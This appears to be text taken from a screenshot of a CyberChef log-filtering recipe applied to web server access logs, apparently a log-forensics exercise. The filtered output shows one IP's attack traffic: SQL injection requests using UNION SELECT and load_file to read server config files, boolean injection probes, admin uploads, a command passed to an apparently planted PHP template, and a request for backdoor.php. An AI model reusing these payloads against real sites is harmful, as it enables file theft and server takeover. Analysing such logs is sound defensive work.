 Recipe
Filter
Delimiter
Line feed
Regex
118.109.112.203
Invert condition
Filter
Delimiter
Line feed
Regex
200
Invert condition
Filter
Delimiter
Line feed
Regex
/robots.txt
Invert condition
STEP
BAKE!
Auto Bake
Input
118.109.112.203 - - [11/Mar/2024:23:29:03 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [11/Mar/2024:23:29:04 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "curl/7.68.0"
118.109.112.203 - - [11/Mar/2024:23:29:05 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
118.109.112.203 - - [11/Mar/2024:23:29:06 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [11/Mar/2024:23:29:07 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "curl/7.68.0"
118.109.112.203 - - [11/Mar/2024:23:29:08 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
118.109.112.203 - - [11/Mar/2024:23:29:09 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Linux; Android 10)"
118.109.112.203 - - [11/Mar/2024:23:29:10 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "curl/7.68.0"
118.109.112.203 - - [11/Mar/2024:23:29:11 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Linux; Android 10)"
118.109.112.203 - - [11/Mar/2024:23:29:12 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Linux; Android 10)"
118.109.112.203 - - [11/Mar/2024:23:29:13 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "curl/7.68.0"
118.109.112.203 - - [11/Mar/2024:23:29:14 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "curl/7.68.0"
118.109.112.203 - - [11/Mar/2024:23:29:15 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
118.109.112.203 - - [11/Mar/2024:23:29:16 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [11/Mar/2024:23:29:17 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [11/Mar/2024:23:29:18 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "curl/7.68.0"
118.109.112.203 - - [11/Mar/2024:23:29:19 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [11/Mar/2024:23:29:20 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
118.109.112.203 - - [11/Mar/2024:23:29:21 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [11/Mar/2024:23:29:22 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
118.109.112.203 - - [11/Mar/2024:23:29:23 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "curl/7.68.0"
118.109.112.203 - - [11/Mar/2024:23:29:24 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
118.109.112.203 - - [11/Mar/2024:23:29:25 +0000] "GET /robots.txt HTTP/1.1" 200 68 "-" "curl/7.68.0"
ABC 25433256 202467 Tт Raw Bytes LF
Output
118.109.112.203 - - [07/Mar/2024:07:45:49 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4,load_file('/var/www/html/config/extra2.php') HTTP/1.1" 200 5215 "-
" "curl/7.68.0"
118.109.112.203 - - [07/Mar/2024:07:45:57 +0000] "GET /news.php?id=1%20AND%201=2 HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Linux; Android 10)"
118.109.112.203 - - [07/Mar/2024:07:45:58 +0000] "GET /news.php?id=1%20AND%201=1 HTTP/1.1" 200 1789 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
118.109.112.203 - - [07/Mar/2024:07:46:05 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4,load_file('/var/www/html/config/extra3.php') HTTP/1.1" 200 4402 "-
" "curl/7.68.0"
118.109.112.203 - - [07/Mar/2024:07:46:09 +0000] "GET /news.php?id=1' OR 'a'='a HTTP/1.1" 200 1335 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [07/Mar/2024:07:46:12 +0000] "GET /news.php?id=1%20UNION%20SELECT%201,2,3,4,load_file('/var/www/html/config/extra4.php') HTTP/1.1" 200 4739 "-
" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [07/Mar/2024:07:46:20 +0000] "POST /admin/upload.php HTTP/1.1" 200 132 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [07/Mar/2024:07:46:21 +0000] "POST /admin/template_save.php HTTP/1.1" 200 1121 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [07/Mar/2024:07:46:22 +0000] "GET /admin/templates/template_83a.php?130Nydn4=id HTTP/1.1" 200 103 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64)"
118.109.112.203 - - [07/Mar/2024:07:56:33 +0000] "POST /upload.php HTTP/1.1" 200 3416 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [07/Mar/2024:08:08:29 +0000] "POST /feedback.php HTTP/1.1" 200 2838 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [07/Mar/2024:09:40:17 +0000] "GET /docs/readme.txt HTTP/1.1" 200 3163 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [07/Mar/2024:10:44:32 +0000] "GET /index.php HTTP/1.1" 200 885 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [07/Mar/2024:10:52:35 +0000] "GET /admin/ HTTP/1.1" 200 3852 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [07/Mar/2024:10:56:44 +0000] "GET /news.php?id=2 UNION SELECT 1,2 HTTP/1.1" 403 3200 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
118.109.112.203 - - [07/Mar/2024:10:57:45 +0000] "POST /api/submit HTTP/1.1" 200 3592 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)"
118.109.112.203 - - [07/Mar/2024:10:59:01 +0000] "GET /backup/ HTTP/1.1" 200 2558 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)"
118.109.112.203 - - [07/Mar/2024:11:29:57 +0000] "POST /upload.php HTTP/1.1" 200 4118 "-" "curl/7.68.0"
118.109.112.203 - - [07/Mar/2024:11:38:00 +0000] "GET backdoor.php HTTP/1.1" 200 780 "-" "curl/7.68.0"